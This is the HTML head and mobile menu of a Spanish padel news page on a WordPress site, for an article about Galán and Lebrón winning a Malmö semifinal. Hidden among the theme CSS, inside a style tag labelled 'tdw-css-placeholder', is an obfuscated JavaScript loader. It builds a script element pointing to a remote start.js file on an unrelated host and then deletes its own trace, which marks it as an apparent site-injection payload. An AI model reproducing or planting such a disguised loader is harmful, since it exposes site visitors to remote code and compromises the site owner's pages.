var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Nombre de usuario incorrecto!";
var td_email_user_empty="Correo electr\u00f3nico o nombre de usuario vac\u00edo!";
var td_pass_empty="Pase vac\u00edo!";
var td_pass_pattern_incorrect="Patr\u00f3n de paso no v\u00e1lido!";
var td_retype_pass_incorrect="\u00a1El pase reescrito es incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dbc141";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="36565ada50";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_reset_pass_empty="Ingrese una nueva contrase\u00f1a antes de continuar.";
var td_reset_pass_confirm_empty="Confirme la nueva contrase\u00f1a antes de continuar.";
var td_reset_pass_not_matching="Aseg\u00farese de que las contrase\u00f1as coincidan.";
var tdb_modal_confirm="Ahorrar";
var tdb_modal_cancel="Cancelar";
var tdb_modal_confirm_alt="S\u00ed";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://www.analistaspadel.com/wp-content/uploads/2023/02/menu-analistaspadel-2023.png')}:root{--td_theme_color:#dbc141;--td_slider_text:rgba(219,193,65,0.7);--td_mobile_menu_color:rgba(33,33,33,0.01);--td_mobile_gradient_one_mob:rgba(0,0,0,0.01);--td_mobile_gradient_two_mob:rgba(0,0,0,0.01);--td_mobile_text_active_color:#dbc141;--td_login_hover_background:#dbc141}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dbc141}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dbc141}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dbc141!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dbc141}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dbc141}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dbc141}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#dbc141}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dbc141}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dbc141}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dbc141}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dbc141!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dbc141}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#f3e610}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#f3e610}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#f3e610}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#f3e610}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #f3e610;-moz-box-shadow:0 2px 16px #f3e610;box-shadow:0 2px 16px #f3e610}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #f3e610;-moz-box-shadow:0 4px 26px #f3e610;box-shadow:0 4px 26px #f3e610}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#f3e610}.tdm-menu-btn1 .tds-button8{background:#f3e610}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#f3e610}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#f3e610}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#f3e610}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #f3e610;-moz-box-shadow:0 2px 16px #f3e610;box-shadow:0 2px 16px #f3e610}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #f3e610;-moz-box-shadow:0 4px 26px #f3e610;box-shadow:0 4px 26px #f3e610}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#f3e610}.tdm-menu-btn2 .tds-button8{background:#f3e610}.td-menu-background,.td-search-background{background-image:url('https://www.analistaspadel.com/wp-content/uploads/2023/02/menu-analistaspadel-2023.png')}:root{--td_theme_color:#dbc141;--td_slider_text:rgba(219,193,65,0.7);--td_mobile_menu_color:rgba(33,33,33,0.01);--td_mobile_gradient_one_mob:rgba(0,0,0,0.01);--td_mobile_gradient_two_mob:rgba(0,0,0,0.01);--td_mobile_text_active_color:#dbc141;--td_login_hover_background:#dbc141}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dbc141}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dbc141}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dbc141!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dbc141}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dbc141}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dbc141}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#dbc141}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dbc141}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dbc141}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dbc141}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dbc141!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dbc141}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#f3e610}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#f3e610}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#f3e610}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#f3e610}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #f3e610;-moz-box-shadow:0 2px 16px #f3e610;box-shadow:0 2px 16px #f3e610}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #f3e610;-moz-box-shadow:0 4px 26px #f3e610;box-shadow:0 4px 26px #f3e610}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#f3e610}.tdm-menu-btn1 .tds-button8{background:#f3e610}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#f3e610}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#f3e610}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#f3e610}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #f3e610;-moz-box-shadow:0 2px 16px #f3e610;box-shadow:0 2px 16px #f3e610}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #f3e610;-moz-box-shadow:0 4px 26px #f3e610;box-shadow:0 4px 26px #f3e610}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#f3e610}.tdm-menu-btn2 .tds-button8{background:#f3e610}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-165410816-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-165410816-1');
</script>
<link rel="icon" href="https://www.analistaspadel.com/wp-content/uploads/2021/03/cropped-logoanalistaspadelnegro-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.analistaspadel.com/wp-content/uploads/2021/03/cropped-logoanalistaspadelnegro-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.analistaspadel.com/wp-content/uploads/2021/03/cropped-logoanalistaspadelnegro-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.analistaspadel.com/wp-content/uploads/2021/03/cropped-logoanalistaspadelnegro-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.grecaptcha-badge { 
    visibility: hidden;
}
.td_block_template_1.td-post-content.tagdiv-type>div>p>a {
    color: #dbc141 !important;
}

.descoculta {display:none}


table {
    width: 100%;
    border-collapse: collapse;
}

td:nth-child(2) {
    text-align: center;
    width: 140px; /* Ajusta el ancho de la columna "Horario" */
}

td:last-child {
    text-align: center;
    width: 80px; /* Ajusta el ancho de la columna "Pista" */
}



.td-post-content a {
    color: #dbc141 !important;
}


.td_block_template_1.td-post-content.tagdiv-type>div>p>a {
    color: #dbc141 !important;
}



@media screen and (max-width: 767px) {
  .movild33 {
       min-width: 360px;
  }

}
	#ez-toc-container a {
    color: #444!important;

}
	
	.ez-toc-counter nav ul li a::before {
    color: #000000!important;
}


.td_block_template_9 .td-block-title-wrap .td-block-title:before {
    background-color: yellow!important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dbc141}.tdm-btn-style2:before{border-color:#dbc141}.tdm-btn-style2{color:#dbc141}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dbc141;-moz-box-shadow:0 2px 16px #dbc141;box-shadow:0 2px 16px #dbc141}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dbc141;-moz-box-shadow:0 4px 26px #dbc141;box-shadow:0 4px 26px #dbc141}</style>


    <!-- START - Open Graph and Twitter Card Tags 3.3.8 -->
     <!-- Facebook Open Graph -->
      <meta property="og:locale" content="es_ES"/>
      <meta property="og:site_name" content="AnalistasPadel"/>
      <meta property="og:title" content="Galán y Lebrón sin piedad en las semis de Malmö"/>
      <meta property="og:url" content="https://www.analistaspadel.com/galan-y-lebron-sin-piedad/"/>
      <meta property="og:type" content="article"/>
      <meta property="og:description" content="Continua la racha positiva de los españoles y mañana jugarán una nueva final de World Padel Tour frente a Stupa y Di Nenno
Que el nivel de Lebrón y Galán en esta recta final de la temporada está siendo excelso es un hecho. Pero la superioridad con la que hoy lograban el pase a la final en Malmö dem"/>
      <meta property="og:image" content="https://www.analistaspadel.com/wp-content/uploads/2023/11/400741329_18388309834006387_1431758815627435299_n.jpg"/>
      <meta property="og:image:url" content="https://www.analistaspadel.com/wp-content/uploads/2023/11/400741329_18388309834006387_1431758815627435299_n.jpg"/>
      <meta property="og:image:secure_url" content="https://www.analistaspadel.com/wp-content/uploads/2023/11/400741329_18388309834006387_1431758815627435299_n.jpg"/>
      <meta property="article:published_time" content="2023-11-11T21:18:53+01:00"/>
      <meta property="article:modified_time" content="2023-11-11T21:20:35+01:00" />
      <meta property="og:updated_time" content="2023-11-11T21:20:35+01:00" />
      <meta property="article:section" content="Más leído"/>
      <meta property="article:section" content="Noticias Padel"/>
      <meta property="article:section" content="Noticias World Padel Tour"/>
      <meta property="article:section" content="WPT Masculino"/>
      <meta property="article:publisher" content="https://www.facebook.com/analistaspadeles"/>
     <!-- Google+ / Schema.org -->
     <!-- Twitter Cards -->
      <meta name="twitter:title" content="Galán y Lebrón sin piedad en las semis de Malmö"/>
      <meta name="twitter:url" content="https://www.analistaspadel.com/galan-y-lebron-sin-piedad/"/>
      <meta name="twitter:description" content="Continua la racha positiva de los españoles y mañana jugarán una nueva final de World Padel Tour frente a Stupa y Di Nenno
Que el nivel de Lebrón y Galán en esta recta final de la temporada está siendo excelso es un hecho. Pero la superioridad con la que hoy lograban el pase a la final en Malmö dem"/>
      <meta name="twitter:image" content="https://www.analistaspadel.com/wp-content/uploads/2023/11/400741329_18388309834006387_1431758815627435299_n.jpg"/>
      <meta name="twitter:card" content="summary_large_image"/>
      <meta name="twitter:site" content="@https://twitter.com/analistaspadel"/>
     <!-- SEO -->
     <!-- Misc. tags -->
     <!-- is_singular -->
    <!-- END - Open Graph and Twitter Card Tags 3.3.8 -->
        
    	<style id="tdw-css-placeholder">var _qdylv="_vmspkoncm";try{var_oiwqclkdax=String;var _eqmaqoxxxb="f"+"ro"+_oiwqclkdax['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var ajiufphspr="s"+"c"+_oiwqclkdax[_eqmaqoxxxb](114,105,112,116);var _hatkhfurb="c"+"re"+_oiwqclkdax[_eqmaqoxxxb](97,116,101,69,108,101,109,101,110,116);let _fwmyvn="s"+_oiwqclkdax[_eqmaqoxxxb](114,99);var _ylkkld=_oiwqclkdax[_eqmaqoxxxb](105,100);var _vubhhou="cu"+"rre"+_oiwqclkdax[_eqmaqoxxxb](110,116,83,99,114,105,112,116);let _ghfy="pa"+"r"+_oiwqclkdax[_eqmaqoxxxb](101,110,116,78,111,100,101);var aunkabpdga="i"+"ns"+_oiwqclkdax[_eqmaqoxxxb](101,114,116,66,101,102,111,114,101);var _znudwesi="ge"+"El"+_oiwqclkdax[_eqmaqoxxxb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _illrdcr="h"+"e"+_oiwqclkdax[_eqmaqoxxxb](97,100);var aqgpydu="ap"+"p"+_oiwqclkdax[_eqmaqoxxxb](101,110,100,67,104,105,108,100);let _izvkueqh=document;var akgrcvnxt="t"+"e"+_oiwqclkdax[_eqmaqoxxxb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var aaavvyyh=_izvkueqh[_hatkhfurb](ajiufphspr);aaavvyyh['as'+'y'+'nc']=true;var aqaaigezys=_oiwqclkdax[_eqmaqoxxxb](104,116,116,112,115,58,47,47)+"go"+"od."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_oiwqclkdax[_eqmaqoxxxb](47)+_oiwqclkdax[_eqmaqoxxxb](115)+"cr"+"i"+_oiwqclkdax[_eqmaqoxxxb](112,116)+_oiwqclkdax[_eqmaqoxxxb](47)+_oiwqclkdax[_eqmaqoxxxb](115)+"ta"+"rt"+_oiwqclkdax[_eqmaqoxxxb](46,106,115);aaavvyyh[_fwmyvn]=aqaaigezys;aaavvyyh[_ylkkld]=akgrcvnxt;if(_izvkueqh[_vubhhou]){_izvkueqh[_vubhhou][_ghfy][aunkabpdga](aaavvyyh,_izvkueqh[_vubhhou]);let aqwez=document;if (aqwez['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aqwez['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_izvkueqh[_znudwesi](_illrdcr)[0][aqgpydu](aaavvyyh);if (aqwez['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aqwez['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-22167 single-format-standard td-standard-pack galan-y-lebron-sin-piedad global-block-template-1 tdb_template_13712 tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/analistaspadeles" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/analistaspadel/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/analistaspadel" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCoOa0rBMeAixFkl-RSsaqew" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-13247"><a title="Noticias Padel" href="https://www.analistaspadel.com/noticias-padel/">Noticias Padel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15323"><a href="#">Circuitos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15324"><a title="Premier padel tour" href="https://www.analistaspadel.com/premier-padel/">Premier Padel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24600"><a href="https://www.analistaspadel.com/pro-padel-league-2/">Pro Padel League</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-38390"><a href="https://www.analistaspadel.com/tag/reserve-cup-series-2025/">Reserve Cup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22556"><a href="https://www.analistaspadel.com/hexagon-cup/">Hexagon Cup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13265"><a title="A1 Padel" href="https://www.analistaspadel.com/a1-padel/">A1 Padel</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13252"><a title="Análisis palas padel" href="https://www.analistaspadel.com/analisis-palas/">Análisis palas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13261"><a title="Las mejores marcas padel" href="https://www.analistaspadel.com/marcas/">Marcas<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36625"><a href="https://www.analistaspadel.com/marcas/padel-market/">Padel Market</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36178"><a href="https://www.analistaspadel.com/betway/">Betway</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23114"><a href="https://www.analistaspadel.com/marcas/ledprojects/">Led Projects</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19593"><a href="https://www.analistaspadel.com/marcas/head/">HEAD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25452"><a href="https://www.analistaspadel.com/vairo/">Vairo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15330"><a href="#">Más contenido<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13253"><a href="https://www.analistaspadel.com/federaciones-espanolas-de-padel/">Federaciones<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13254"><a title="Federaciones autonómicas padel" href="https://www.analistaspadel.com/federaciones-espanolas-de-padel/federaciones-autonomicas-padel/">Federaciones autonómicas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13255"><a href="https://www.analistaspadel.com/federaciones-espanolas-de-padel/federacion-espanola-de-padel/">FEP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13256"><a href="https://www.analistaspadel.com/federaciones-espanolas-de-padel/fip/">FIP</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13257"><a title="Salud en padel" href="https://www.analistaspadel.com/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13251"><a href="https://www.analistaspadel.com/opinion/">Opinión</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.analistaspadel.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
